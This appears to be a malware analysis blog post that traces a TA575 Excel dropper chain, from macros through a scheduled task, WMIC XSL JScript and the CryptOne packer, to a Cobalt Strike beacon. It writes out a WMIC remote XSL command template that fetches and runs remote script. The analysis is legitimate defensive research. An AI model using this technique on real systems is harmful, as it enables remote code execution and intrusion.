The Dridex document dropper was delivered via an xlsb attachment. When opened, it displays the above image, claiming that the document is encrypted and protected by GlobalSign® and prompts the user to ‘Enable Content’ to run malicious VBA macros.

The author was also nice enough to include the Debug.Print xWKs statement, which prints out the scheduled task that is created. The scheduled task abuses a living off the land technique called WMIC Remote XSL JScript Execution.

The next stage, an XSL file, is executed via the command wmic os get /format:\"<link_to_malicious_xsl>" from the scheduled task previously mentioned. The XSL file contains multiple blocks of JScript which are obfuscated. These code blocks, while obfuscated, give away some hints that allow for an educated guess as to what the goal of the code is.

Based on the code snippets above, it can be inferred that the main goal of the included JScript inside the XSL file is to download and execute a payload from one of the URLs in the array zyalpyuauvojieqf using PowerShell. Once this obfuscated code is deobfuscated/cleaned up, it is very straightforward. The code downloads and executes a payload from the current User’s %APPDATA% directory.

Over the last couple of weeks, the Excel maldoc above has been observed delivering Dridex as the third stage payload. In this case, it appears that rather than download Dridex, the actors behind this campaign (TA575, which runs botnet 22201) have decided to go straight to dropping Cobalt Strike. This decision was likely made in order to get initial access into the hands of ransomware groups even faster.

When opened in PE studio, this executable appears to be packed. There are a few extra PE sections, entropy is relatively high at 7.096 and the strings don’t provide much information. Diving into Ghidra and the disassembled code, one routine in particular stood out:

The CryptOne packer is a software crypter that has previously been observed being used by Wastedlocker, Netwalker, Gozi ISFB v3, ZLoader and Smokeloader. The Emotet group has also used this packer previously. The following article provides a wealth of information surrounding this CryptOne packer and is an excellent resource that was used during the analysis of this malware: https://www.deepinstinct.com/2021/05/26/deep-dive-packing-software-cryptone/. According to the article from deepinstinct/Ron Ben Yizhak:

The unpacking process is composed of two stages until the destined malware is executed. The first stage is the DLL that is created by the packing software. This DLL contains encrypted data in one of its sections, which is copied to a RWX buffer and then decrypted. This data contains a shellcode and another block of encrypted data.

CryptOne first decrypted and executed an embedded exe and transferred execution to that executable.

Next, after execution is transferred to the decrypted loader, RWX memory is allocated and another executable is written to that allocated memory. Notice the file starts with 4D5A (MZ) but is followed with 5245 (RE). MZRE and MZAR are indicators of Cobalt Strike Magic MZ, which overrides the first bytes in order to execute shellcode which jumps to or executes its export function, [email protected].

Finally, after the DLL is written, it is executed via CreateRemoteThread, where the shellcode in the header calls the [email protected] function.

After dumping the DLL and loading into PE studio, there is additional evidence as to what the final payload is.

Now that the final payload has been identified as Cobalt Strike, the last step of analysis is to extract the configuration of the beacon payload. There are a variety of ways to do this:

For the sake of simplicity, SentinelOne’s CobaltStrikeParser was used to extract the Beacon config.

I look at malware and write okay reports on it. 